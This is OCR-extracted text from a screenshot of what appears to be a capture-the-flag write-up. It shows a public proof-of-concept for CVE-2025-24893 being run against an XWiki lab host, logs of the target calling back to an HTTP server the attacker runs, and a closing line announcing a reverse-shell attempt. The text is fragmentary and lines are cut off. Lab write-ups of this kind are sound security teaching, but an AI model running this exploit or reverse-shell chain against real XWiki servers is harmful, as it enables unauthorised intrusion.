
I dont' really understand why it's necessary, we require the
server to reply as a RSS feed using
.
?media=rss
let's try to find a script PoC instead, searching GitHub we
find
this repo
, let's test it first:
python3 POC-CVE-2025-24893.py 
-t
 http://wiki.e
# [*] Attacking http://wiki.editor.htb/
# [*] Injecting the payload:
# http://wiki.editor.htb/xwiki/bin/get/Main/So
# [*] Command executed
#
# ~Happy Hacking
python3 
-m
# Serving HTTP on 0.0.0.0 port 80 (http://0.0.
# 10.10.11.80 - - [21/Oct/2025 21:46:27] code 
# 10.10.11.80 - - [21/Oct/2025 21:46:27] "GET 
# 10.10.11.80 - - [21/Oct/2025 21:46:27] code 
# 10.10.11.80 - - [21/Oct/2025 21:46:27] "GET 
Great let's try to get a reverse shell now: